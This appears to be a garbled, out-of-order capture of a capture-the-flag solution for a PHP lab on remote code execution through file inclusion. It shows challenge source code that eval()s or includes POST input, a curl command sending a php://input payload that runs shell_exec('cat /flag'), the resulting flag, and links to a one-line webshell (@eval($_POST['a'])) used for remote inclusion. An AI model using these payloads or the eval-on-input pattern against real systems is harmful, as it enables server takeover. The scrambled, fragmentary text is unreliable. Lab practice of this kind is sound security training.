 C:\WINDOWS\system32\cmd.
: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$code</span><span
 style="color: #007700">);<br />}<br /><br />isset(</span><span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span><span style="color: #DD0000">'c'</span><span style="color: #007
700">])&nbsp;?&nbsp;</span><span style="color: #0000BB">helloctf</span><span style="color: #007700">
(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="
color: #DD0000">'c'</span><span style="color: #007700">])&nbsp;:&nbsp;</span><span style="color: #DD
0000">''</span><span style="color: #007700">;<br /><br /></span><span style="color: #0000BB">highlig
ht_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
 style="color: #007700">);<br /><br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>
curl -X POST "http://80-14557d8e-0e51-42a1-bee2-1bdc9ee44f58.challenge.ctfplu
s.cn" -d "c='php://input'" --data-binary "<?php echo shell_exec('cat /flag'); ?>"
Your includeCode : include('php://input');c='php://input &Geesec{29712870-020b-47b0-90e1-cd4485ebabf
4}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br /></span><span style="color: #FF8000">/*<br />#&nbsp;
-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />#&nbsp;@Author:&nbsp;探姬<br />#&nbsp;@Date:&nbsp;&nbsp;&n
bsp;2024-08-11&nbsp;14:34<br />#&nbsp;@Repo:&nbsp;&nbsp;&nbsp;github.com/ProbiusOfficial/RCE-labs<br
 />#&nbsp;@email:&nbsp;&nbsp;admin@hello-ctf.com<br />#&nbsp;@link:&nbsp;&nbsp;&nbsp;hello-ctf.com<b
r /><br />---&nbsp;HelloCTF&nbsp;-&nbsp;RCE靶场&nbsp;:&nbsp;文件包含导致的RCE&nbsp;---&nbsp;<br /><b
r />allow_url_fopen&nbsp;=&nbsp;On<br />allow_url_include&nbsp;=&nbsp;On<br />默认全开的环境，可以尝
试多种解法，若对此存有疑问，尝试去&nbsp;github.com/ProbiusOfficial/PHPinclude-labs&nbsp;了解更多文件
包含的知识。<br /><br />远程文件包含可用链接(&lt;?php&nbsp;@eval($_POST['a']);&nbsp;?&gt;)：<br />ht
tps://raw.githubusercontent.com/ProbiusOfficial/PHPinclude-labs/main/RFI<br />https://gitee.com/Prob
ius/PHPinclude-labs/raw/main/RFI<br /><br />FilterChain的Payload生成器：<br />https://probiusofficia
l.github.io/PHP-FilterChain-Exploit/<br />/exp.php<br /><br />注意：在本关卡中你传递的内容将以字符串
的方式拼接在&nbsp;include()&nbsp;函数中,你需要区别这与&nbsp;incluude($_GET['file'])&nbsp;的区别。<br
 />*/<br /><br /></span><span style="color: #007700">function&nbsp;</span><span style="color: #0000B
B">helloctf</span><span style="color: #007700">(</span><span style="color: #0000BB">$code</span><spa